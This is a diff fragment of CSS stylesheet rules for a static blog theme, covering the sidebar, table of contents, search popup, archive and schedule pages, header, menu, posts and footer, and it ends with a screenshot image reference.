+}
+.cc-license img {
+  display: inline-block;
+}
+.sidebar-toggle {
+  position: fixed;
+  right: 30px;
+  bottom: 45px;
+  width: 14px;
+  height: 14px;
+  padding: 5px;
+  background: #222;
+  line-height: 0;
+  z-index: 1050;
+  cursor: pointer;
+  -webkit-transform: translateZ(0);
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .sidebar-toggle {
+    display: none !important;
+  }
+}
+@media (max-width: 767px) {
+  .sidebar-toggle {
+    display: none !important;
+  }
+}
+.sidebar-toggle-line {
+  position: relative;
+  display: inline-block;
+  vertical-align: top;
+  height: 2px;
+  width: 100%;
+  background: #fff;
+  margin-top: 3px;
+}
+.sidebar-toggle-line:first-child {
+  margin-top: 0;
+}
+.site-author-image {
+  display: block;
+  margin: 0 auto;
+  padding: 2px;
+  max-width: 96px;
+  height: auto;
+  border: 2px solid #333;
+  opacity: 1;
+}
+.site-author-name {
+  margin: 5px 0 0;
+  text-align: center;
+  color: #f5f5f5;
+  font-weight: normal;
+}
+.site-description {
+  margin-top: 5px;
+  text-align: center;
+  font-size: 14px;
+  color: #999;
+}
+.site-state {
+  overflow: hidden;
+  line-height: 1.4;
+  white-space: nowrap;
+  text-align: center;
+}
+.site-state-item {
+  display: inline-block;
+  padding: 0 15px;
+  border-left: 1px solid #333;
+}
+.site-state-item:first-child {
+  border-left: none;
+}
+.site-state-item a {
+  border-bottom: none;
+}
+.site-state-item-count {
+  display: block;
+  text-align: center;
+  color: inherit;
+  font-weight: 600;
+  font-size: 18px;
+}
+.site-state-item-name {
+  font-size: 13px;
+  color: inherit;
+}
+.feed-link {
+  margin-top: 20px;
+}
+.feed-link a {
+  display: inline-block;
+  padding: 0 15px;
+  color: #fc6423;
+  border: 1px solid #fc6423;
+  border-radius: 4px;
+}
+.feed-link a i {
+  color: #fc6423;
+  font-size: 14px;
+}
+.feed-link a:hover {
+  color: #fff;
+  background: #fc6423;
+}
+.feed-link a:hover i {
+  color: #fff;
+}
+.links-of-author {
+  margin-top: 20px;
+}
+.links-of-author a,
+.links-of-author .exturl {
+  display: inline-block;
+  vertical-align: middle;
+  margin-right: 10px;
+  margin-bottom: 10px;
+  border-bottom-color: #555;
+  font-size: 13px;
+}
+.links-of-author a:before,
+.links-of-author .exturl:before {
+  display: inline-block;
+  vertical-align: middle;
+  margin-right: 3px;
+  content: " ";
+  width: 4px;
+  height: 4px;
+  border-radius: 50%;
+  background: #d1ff3b;
+}
+.links-of-blogroll {
+  font-size: 13px;
+}
+.links-of-blogroll-title {
+  margin-top: 20px;
+  font-size: 14px;
+  font-weight: 600;
+}
+.links-of-blogroll-list {
+  margin: 0;
+  padding: 0;
+  list-style: none;
+}
+.links-of-blogroll-item {
+  padding: 2px 10px;
+}
+.links-of-blogroll-item a,
+.links-of-blogroll-item span.exturl {
+  max-width: 280px;
+  box-sizing: border-box;
+  display: inline-block;
+  overflow: hidden;
+  white-space: nowrap;
+  text-overflow: ellipsis;
+}
+.sidebar-nav {
+  margin: 0 0 20px;
+  padding-left: 0;
+}
+.sidebar-nav li {
+  display: inline-block;
+  cursor: pointer;
+  border-bottom: 1px solid transparent;
+  font-size: 14px;
+  color: #555;
+}
+.sidebar-nav li:hover {
+  color: #f5f5f5;
+}
+.page-post-detail .sidebar-nav-toc {
+  padding: 0 5px;
+}
+.page-post-detail .sidebar-nav-overview {
+  margin-left: 10px;
+}
+.sidebar-nav .sidebar-nav-active {
+  color: #87daff;
+  border-bottom-color: #87daff;
+}
+.sidebar-nav .sidebar-nav-active:hover {
+  color: #87daff;
+}
+.sidebar-panel {
+  display: none;
+}
+.sidebar-panel-active {
+  display: block;
+}
+.post-toc-empty {
+  font-size: 14px;
+  color: #666;
+}
+.post-toc-wrap {
+  overflow: hidden;
+}
+.post-toc {
+  overflow: auto;
+}
+.post-toc ol {
+  margin: 0;
+  padding: 0 2px 5px 10px;
+  text-align: left;
+  list-style: none;
+  font-size: 14px;
+}
+.post-toc ol > ol {
+  padding-left: 0;
+}
+.post-toc ol a {
+  transition-duration: 0.2s;
+  transition-timing-function: ease-in-out;
+  transition-delay: 0s;
+  transition-property: all;
+  color: #999;
+  border-bottom-color: #555;
+}
+.post-toc ol a:hover {
+  color: #ccc;
+  border-bottom-color: #ccc;
+}
+.post-toc .nav-item {
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+  line-height: 1.8;
+}
+.post-toc .nav .nav-child {
+  display: none;
+}
+.post-toc .nav .active > .nav-child {
+  display: block;
+}
+.post-toc .nav .active-current > .nav-child {
+  display: block;
+}
+.post-toc .nav .active-current > .nav-child > .nav-item {
+  display: block;
+}
+.post-toc .nav .active > a {
+  color: #87daff;
+  border-bottom-color: #87daff;
+}
+.post-toc .nav .active-current > a {
+  color: #87daff;
+}
+.post-toc .nav .active-current > a:hover {
+  color: #87daff;
+}
+.footer {
+  font-size: 14px;
+  color: #999;
+}
+.footer img {
+  border: none;
+}
+.footer-inner {
+  text-align: center;
+}
+.with-love {
+  display: inline-block;
+  margin: 0 5px;
+  color: #808080;
+}
+.powered-by,
+.theme-info {
+  display: inline-block;
+}
+@-moz-keyframes iconAnimate {
+  0%, 100% {
+    -webkit-transform: scale(1);
+    -moz-transform: scale(1);
+    -ms-transform: scale(1);
+    -o-transform: scale(1);
+    transform: scale(1);
+  }
+  10%, 30% {
+    -webkit-transform: scale(0.9);
+    -moz-transform: scale(0.9);
+    -ms-transform: scale(0.9);
+    -o-transform: scale(0.9);
+    transform: scale(0.9);
+  }
+  20%, 40%, 60%, 80% {
+    -webkit-transform: scale(1.1);
+    -moz-transform: scale(1.1);
+    -ms-transform: scale(1.1);
+    -o-transform: scale(1.1);
+    transform: scale(1.1);
+  }
+  50%, 70% {
+    -webkit-transform: scale(1.1);
+    -moz-transform: scale(1.1);
+    -ms-transform: scale(1.1);
+    -o-transform: scale(1.1);
+    transform: scale(1.1);
+  }
+}
+@-webkit-keyframes iconAnimate {
+  0%, 100% {
+    -webkit-transform: scale(1);
+    -moz-transform: scale(1);
+    -ms-transform: scale(1);
+    -o-transform: scale(1);
+    transform: scale(1);
+  }
+  10%, 30% {
+    -webkit-transform: scale(0.9);
+    -moz-transform: scale(0.9);
+    -ms-transform: scale(0.9);
+    -o-transform: scale(0.9);
+    transform: scale(0.9);
+  }
+  20%, 40%, 60%, 80% {
+    -webkit-transform: scale(1.1);
+    -moz-transform: scale(1.1);
+    -ms-transform: scale(1.1);
+    -o-transform: scale(1.1);
+    transform: scale(1.1);
+  }
+  50%, 70% {
+    -webkit-transform: scale(1.1);
+    -moz-transform: scale(1.1);
+    -ms-transform: scale(1.1);
+    -o-transform: scale(1.1);
+    transform: scale(1.1);
+  }
+}
+@-o-keyframes iconAnimate {
+  0%, 100% {
+    -webkit-transform: scale(1);
+    -moz-transform: scale(1);
+    -ms-transform: scale(1);
+    -o-transform: scale(1);
+    transform: scale(1);
+  }
+  10%, 30% {
+    -webkit-transform: scale(0.9);
+    -moz-transform: scale(0.9);
+    -ms-transform: scale(0.9);
+    -o-transform: scale(0.9);
+    transform: scale(0.9);
+  }
+  20%, 40%, 60%, 80% {
+    -webkit-transform: scale(1.1);
+    -moz-transform: scale(1.1);
+    -ms-transform: scale(1.1);
+    -o-transform: scale(1.1);
+    transform: scale(1.1);
+  }
+  50%, 70% {
+    -webkit-transform: scale(1.1);
+    -moz-transform: scale(1.1);
+    -ms-transform: scale(1.1);
+    -o-transform: scale(1.1);
+    transform: scale(1.1);
+  }
+}
+@keyframes iconAnimate {
+  0%, 100% {
+    -webkit-transform: scale(1);
+    -moz-transform: scale(1);
+    -ms-transform: scale(1);
+    -o-transform: scale(1);
+    transform: scale(1);
+  }
+  10%, 30% {
+    -webkit-transform: scale(0.9);
+    -moz-transform: scale(0.9);
+    -ms-transform: scale(0.9);
+    -o-transform: scale(0.9);
+    transform: scale(0.9);
+  }
+  20%, 40%, 60%, 80% {
+    -webkit-transform: scale(1.1);
+    -moz-transform: scale(1.1);
+    -ms-transform: scale(1.1);
+    -o-transform: scale(1.1);
+    transform: scale(1.1);
+  }
+  50%, 70% {
+    -webkit-transform: scale(1.1);
+    -moz-transform: scale(1.1);
+    -ms-transform: scale(1.1);
+    -o-transform: scale(1.1);
+    transform: scale(1.1);
+  }
+}
+.local-search-pop-overlay {
+  position: fixed;
+  width: 100%;
+  height: 100%;
+  top: 0;
+  left: 0;
+  z-index: 2080;
+  background-color: rgba(0,0,0,0.3);
+}
+.local-search-popup {
+  display: none;
+  position: fixed;
+  top: 10%;
+  left: 50%;
+  margin-left: -350px;
+  width: 700px;
+  height: 80%;
+  padding: 0;
+  background: #fff;
+  color: #333;
+  z-index: 9999;
+  border-radius: 5px;
+}
+@media (max-width: 767px) {
+  .local-search-popup {
+    padding: 0;
+    top: 0;
+    left: 0;
+    margin: 0;
+    width: 100%;
+    height: 100%;
+    border-radius: 0;
+  }
+}
+.local-search-popup ul.search-result-list {
+  padding: 0;
+  margin: 0 5px;
+}
+.local-search-popup p.search-result {
+  border-bottom: 1px dashed #ccc;
+  padding: 5px 0;
+}
+.local-search-popup a.search-result-title {
+  font-weight: bold;
+  font-size: 16px;
+}
+.local-search-popup .search-keyword {
+  border-bottom: 1px dashed #f00;
+  font-weight: bold;
+  color: #f00;
+}
+.local-search-popup .local-search-header {
+  padding: 5px;
+  height: 36px;
+  background: #f5f5f5;
+  border-top-left-radius: 5px;
+  border-top-right-radius: 5px;
+}
+.local-search-popup #local-search-result {
+  overflow: auto;
+  position: relative;
+  padding: 5px 25px;
+  height: calc(100% - 55px);
+}
+.local-search-popup .local-search-input-wrapper {
+  display: inline-block;
+  width: calc(100% - 90px);
+  height: 36px;
+  line-height: 36px;
+  padding: 0 5px;
+}
+.local-search-popup .local-search-input-wrapper input {
+  padding: 8px 0;
+  height: 20px;
+  display: block;
+  width: 100%;
+  outline: none;
+  border: none;
+  background: transparent;
+  vertical-align: middle;
+}
+.local-search-popup .search-icon,
+.local-search-popup .popup-btn-close {
+  display: inline-block;
+  font-size: 18px;
+  color: #999;
+  height: 36px;
+  width: 18px;
+  padding-left: 10px;
+  padding-right: 10px;
+}
+.local-search-popup .search-icon {
+  float: left;
+}
+.local-search-popup .popup-btn-close {
+  border-left: 1px solid #eee;
+  float: right;
+  cursor: pointer;
+}
+.local-search-popup #no-result {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  -webkit-transform: translate(-50%, -50%);
+  -webkit-transform: translate(-50%, -50%);
+  -moz-transform: translate(-50%, -50%);
+  -ms-transform: translate(-50%, -50%);
+  -o-transform: translate(-50%, -50%);
+  transform: translate(-50%, -50%);
+  color: #ccc;
+}
+.page-archive .archive-page-counter {
+  position: relative;
+  top: 3px;
+  left: 20px;
+}
+@media (max-width: 767px) {
+  .page-archive .archive-page-counter {
+    top: 5px;
+  }
+}
+.page-archive .posts-collapse .archive-move-on {
+  position: absolute;
+  top: 11px;
+  left: 0;
+  margin-left: -6px;
+  width: 10px;
+  height: 10px;
+  opacity: 0.5;
+  background: #555;
+  border: 1px solid #fff;
+  border-radius: 50%;
+}
+.page-archive .fa-external-link {
+  font-size: 15px;
+  margin-left: 5px;
+}
+.category-all-page .category-all-title {
+  text-align: center;
+}
+.category-all-page .category-all {
+  margin-top: 20px;
+}
+.category-all-page .category-list {
+  margin: 0;
+  padding: 0;
+  list-style: none;
+}
+.category-all-page .category-list-item {
+  margin: 5px 10px;
+}
+.category-all-page .category-list-count {
+  color: #bbb;
+}
+.category-all-page .category-list-count:before {
+  display: inline;
+  content: " (";
+}
+.category-all-page .category-list-count:after {
+  display: inline;
+  content: ") ";
+}
+.category-all-page .category-list-child {
+  padding-left: 10px;
+}
+#schedule ul#event-list {
+  padding-left: 30px;
+}
+#schedule ul#event-list hr {
+  margin: 20px 0 45px 0 !important;
+  background: #222;
+}
+#schedule ul#event-list hr:after {
+  display: inline-block;
+  content: 'NOW';
+  background: #222;
+  color: #fff;
+  font-weight: bold;
+  text-align: right;
+  padding: 0 5px;
+}
+#schedule ul#event-list li.event {
+  margin: 20px 0px;
+  background: #f9f9f9;
+  padding-left: 10px;
+  min-height: 40px;
+}
+#schedule ul#event-list li.event h2.event-summary {
+  margin: 0;
+  padding-bottom: 3px;
+}
+#schedule ul#event-list li.event h2.event-summary:before {
+  display: inline-block;
+  font-family: FontAwesome;
+  font-size: 8px;
+  content: '\f111';
+  vertical-align: middle;
+  margin-right: 25px;
+  color: #bbb;
+}
+#schedule ul#event-list li.event span.event-relative-time {
+  display: inline-block;
+  font-size: 12px;
+  font-weight: 400;
+  padding-left: 12px;
+  color: #bbb;
+}
+#schedule ul#event-list li.event span.event-details {
+  display: block;
+  color: #bbb;
+  margin-left: 56px;
+  padding-top: 3px;
+  padding-bottom: 6px;
+  text-indent: -24px;
+  line-height: 18px;
+}
+#schedule ul#event-list li.event span.event-details:before {
+  text-indent: 0;
+  display: inline-block;
+  width: 14px;
+  font-family: FontAwesome;
+  text-align: center;
+  margin-right: 9px;
+  color: #bbb;
+}
+#schedule ul#event-list li.event span.event-details.event-location:before {
+  content: '\f041';
+}
+#schedule ul#event-list li.event span.event-details.event-duration:before {
+  content: '\f017';
+}
+#schedule ul#event-list li.event-past {
+  background: #fcfcfc;
+  padding: 15px 0 15px 10px;
+}
+#schedule ul#event-list li.event-past > * {
+  opacity: 0.9;
+}
+#schedule ul#event-list li.event-past h2.event-summary {
+  color: #bbb;
+}
+#schedule ul#event-list li.event-past h2.event-summary:before {
+  color: #dfdfdf;
+}
+#schedule ul#event-list li.event-now {
+  background: #222;
+  color: #fff;
+  padding: 15px 0 15px 10px;
+}
+#schedule ul#event-list li.event-now h2.event-summary:before {
+  -webkit-transform: scale(1.2);
+  -moz-transform: scale(1.2);
+  -ms-transform: scale(1.2);
+  -o-transform: scale(1.2);
+  transform: scale(1.2);
+  color: #fff;
+  animation: dot-flash 1s alternate infinite ease-in-out;
+}
+#schedule ul#event-list li.event-now * {
+  color: #fff !important;
+}
+#schedule ul#event-list li.event-future {
+  background: #222;
+  color: #fff;
+  padding: 15px 0 15px 10px;
+}
+#schedule ul#event-list li.event-future h2.event-summary:before {
+  -webkit-transform: scale(1.2);
+  -moz-transform: scale(1.2);
+  -ms-transform: scale(1.2);
+  -o-transform: scale(1.2);
+  transform: scale(1.2);
+  color: #fff;
+  animation: dot-flash 1s alternate infinite ease-in-out;
+}
+#schedule ul#event-list li.event-future * {
+  color: #fff !important;
+}
+@-moz-keyframes dot-flash {
+  from {
+    opacity: 1;
+    -webkit-transform: scale(1.1);
+    -moz-transform: scale(1.1);
+    -ms-transform: scale(1.1);
+    -o-transform: scale(1.1);
+    transform: scale(1.1);
+  }
+  to {
+    opacity: 0;
+    -webkit-transform: scale(1);
+    -moz-transform: scale(1);
+    -ms-transform: scale(1);
+    -o-transform: scale(1);
+    transform: scale(1);
+  }
+}
+@-webkit-keyframes dot-flash {
+  from {
+    opacity: 1;
+    -webkit-transform: scale(1.1);
+    -moz-transform: scale(1.1);
+    -ms-transform: scale(1.1);
+    -o-transform: scale(1.1);
+    transform: scale(1.1);
+  }
+  to {
+    opacity: 0;
+    -webkit-transform: scale(1);
+    -moz-transform: scale(1);
+    -ms-transform: scale(1);
+    -o-transform: scale(1);
+    transform: scale(1);
+  }
+}
+@-o-keyframes dot-flash {
+  from {
+    opacity: 1;
+    -webkit-transform: scale(1.1);
+    -moz-transform: scale(1.1);
+    -ms-transform: scale(1.1);
+    -o-transform: scale(1.1);
+    transform: scale(1.1);
+  }
+  to {
+    opacity: 0;
+    -webkit-transform: scale(1);
+    -moz-transform: scale(1);
+    -ms-transform: scale(1);
+    -o-transform: scale(1);
+    transform: scale(1);
+  }
+}
+@keyframes dot-flash {
+  from {
+    opacity: 1;
+    -webkit-transform: scale(1.1);
+    -moz-transform: scale(1.1);
+    -ms-transform: scale(1.1);
+    -o-transform: scale(1.1);
+    transform: scale(1.1);
+  }
+  to {
+    opacity: 0;
+    -webkit-transform: scale(1);
+    -moz-transform: scale(1);
+    -ms-transform: scale(1);
+    -o-transform: scale(1);
+    transform: scale(1);
+  }
+}
+.page-post-detail .sidebar-toggle-line {
+  background: #87daff;
+}
+.page-post-detail .comments {
+  overflow: hidden;
+}
+ul.breadcrumb {
+  list-style: none;
+  margin: 1em 0;
+  padding: 0 2em;
+  text-align: center;
+  font-size: 12px;
+}
+ul.breadcrumb li {
+  display: inline;
+}
+ul.breadcrumb li+li:before {
+  padding: 0.5em;
+  font-weight: normal;
+  content: "/\00a0";
+}
+ul.breadcrumb li+li:last-child {
+  font-weight: bold;
+}
+a {
+  border-bottom-color: #ccc;
+}
+hr {
+  margin: 20px 0;
+  height: 2px;
+}
+.main-inner {
+  margin-top: 80px;
+}
+.header {
+  background: #f5f5f5;
+}
+.header-inner {
+  padding: 25px 0 20px;
+}
+.header-inner:before,
+.header-inner:after {
+  content: " ";
+  display: table;
+}
+.header-inner:after {
+  clear: both;
+}
+@media (max-width: 767px) {
+  .header-inner {
+    width: auto;
+    margin-bottom: 50px;
+    padding: 10px;
+  }
+}
+.site-meta {
+  float: left;
+  margin-left: -20px;
+  line-height: normal;
+}
+@media (max-width: 767px) {
+  .site-meta {
+    margin-left: 10px;
+  }
+}
+.site-meta .brand {
+  padding: 2px 1px;
+  background: none;
+}
+@media (max-width: 767px) {
+  .site-meta .brand {
+    display: block;
+  }
+}
+.site-meta .logo {
+  display: none;
+}
+.site-meta .site-title {
+  font-size: 22px;
+  font-weight: bolder;
+}
+@media (max-width: 767px) {
+  .site-meta .site-title {
+    line-height: 34px;
+  }
+}
+.logo-line-before,
+.logo-line-after {
+  display: block;
+  overflow: hidden;
+  margin: 0 auto;
+  width: 75%;
+}
+@media (max-width: 767px) {
+  .logo-line-before,
+  .logo-line-after {
+    display: none;
+  }
+}
+.logo-line-before i,
+.logo-line-after i {
+  position: relative;
+  display: block;
+  height: 2px;
+  background: #222;
+}
+@media (max-width: 767px) {
+  .logo-line-before i,
+  .logo-line-after i {
+    height: 3px;
+  }
+}
+.use-motion .logo-line-before i {
+  left: -100%;
+}
+.use-motion .logo-line-after i {
+  right: -100%;
+}
+.site-subtitle {
+  display: none;
+}
+.site-nav-toggle {
+  position: static;
+  float: right;
+}
+.menu-item-active a,
+.menu .menu-item a:hover,
+.menu .menu-item span.exturl:hover {
+  background: #e1e1e1;
+}
+.menu {
+  margin: 8px 0 0 0;
+}
+@media (max-width: 767px) {
+  .menu {
+    margin: 20px 0 0 0;
+    padding: 0;
+  }
+}
+.menu br {
+  display: none;
+}
+.menu .menu-item {
+  margin: 0;
+}
+@media (max-width: 767px) {
+  .menu .menu-item {
+    display: block;
+  }
+}
+.menu .menu-item .badge {
+  display: inline-block;
+  padding: 1px 4px;
+  margin-left: 5px;
+  font-weight: 700;
+  line-height: 1;
+  color: #555;
+  text-align: center;
+  white-space: nowrap;
+  background-color: #fff;
+  border-radius: 10px;
+  text-shadow: 1px 1px 0px rgba(0,0,0,0.1);
+}
+@media (max-width: 767px) {
+  .menu .menu-item .badge {
+    float: right;
+    margin: 0.35em 0 0 0;
+  }
+}
+.menu .menu-item a,
+.menu .menu-item span.exturl {
+  padding: 0 10px;
+  border: none;
+  border-radius: 2px;
+  transition-property: background;
+}
+@media (max-width: 767px) {
+  .menu .menu-item a,
+  .menu .menu-item span.exturl {
+    text-align: left;
+  }
+}
+@media (hover: none) {
+  .menu .menu-item a:hover,
+  .menu .menu-item span.exturl:hover {
+    background: none;
+  }
+}
+.menu a::before {
+  display: none;
+}
+@media (max-width: 767px) {
+  .menu a::before {
+    display: block;
+  }
+}
+@media (max-width: 767px) {
+  .menu {
+    float: none;
+  }
+}
+.site-search form {
+  display: none;
+}
+.posts-expand {
+  padding-top: 0;
+}
+.posts-expand .post-title,
+.posts-expand .post-meta {
+  text-align: left;
+}
+@media (max-width: 767px) {
+  .posts-expand .post-title,
+  .posts-expand .post-meta {
+    text-align: center;
+  }
+}
+.posts-expand .post-eof {
+  display: none;
+}
+.posts-expand .post {
+  margin-top: 120px;
+}
+.posts-expand .post:first-child {
+  margin-top: 0;
+}
+.posts-expand .post-meta {
+  margin-top: 5px;
+  margin-bottom: 20px;
+}
+.posts-expand .post-title {
+  position: relative;
+  font-size: 26px;
+  font-weight: 400;
+}
+@media (max-width: 767px) {
+  .posts-expand .post-title {
+    font-size: 22px;
+  }
+}
+@media (min-width: 1200px) {
+  .posts-expand .post-title {
+    font-size: 26px;
+  }
+}
+.posts-expand .post-title:hover:before {
+  background: #222;
+}
+@media (max-width: 767px) {
+  .posts-expand .post-body {
+    font-size: 14px;
+  }
+}
+.posts-expand .post-body img {
+  margin: 0;
+}
+.posts-expand .post-tags {
+  text-align: left;
+}
+.posts-expand .post-tags a {
+  padding: 1px 5px;
+  background: #f5f5f5;
+  border-bottom: none;
+}
+.posts-expand .post-tags a:hover {
+  background: #ccc;
+}
+.posts-expand .post-nav {
+  margin-top: 40px;
+}
+.post-button {
+  margin-top: 20px;
+  text-align: left;
+}
+.post-button a {
+  padding: 0;
+  font-size: 14px;
+  background: none;
+  border: none;
+  border-bottom: 2px solid #666;
+  transition-property: border;
+}
+@media (max-width: 767px) {
+  .post-button a {
+    font-size: 12px;
+  }
+}
+@media (min-width: 1200px) {
+  .post-button a {
+    font-size: 16px;
+  }
+}
+.post-button a:hover {
+  border-bottom-color: #222;
+}
+.links-of-blogroll-inline .links-of-blogroll-item {
+  display: inline-block;
+}
+.btn {
+  padding: 0 10px;
+  border-width: 2px;
+  border-radius: 0;
+}
+.headband {
+  display: none;
+}
+.site-search {
+  position: relative;
+  float: right;
+  margin-top: 5px;
+  padding-top: 3px;
+}
+@media (max-width: 767px) {
+  .site-search {
+    float: none;
+    padding: 0 10px;
+  }
+}
+@media (max-width: 767px) {
+  .container .main-inner {
+    width: auto;
+  }
+}
+.page-post-detail .post-title,
+.page-post-detail .post-meta {
+  text-align: center;
+}
+.page-post-detail .post-title:before {
+  display: none;
+}
+.page-post-detail .post-meta {
+  margin-bottom: 60px;
+}
+.pagination {
+  margin: 120px 0 0;
+  text-align: left;
+}
+@media (max-width: 767px) {
+  .pagination {
+    margin: 80px 10px 0;
+    text-align: center;
+  }
+}
+.footer {
+  margin-top: 80px;
+  padding: 10px 0;
+  background: #f5f5f5;
+  color: #666;
+}
+.footer-inner {
+  margin: 0 auto;
+  text-align: left;
+}
+@media (max-width: 767px) {
+  .footer-inner {
+    width: auto;
+    text-align: center;
+  }
+}

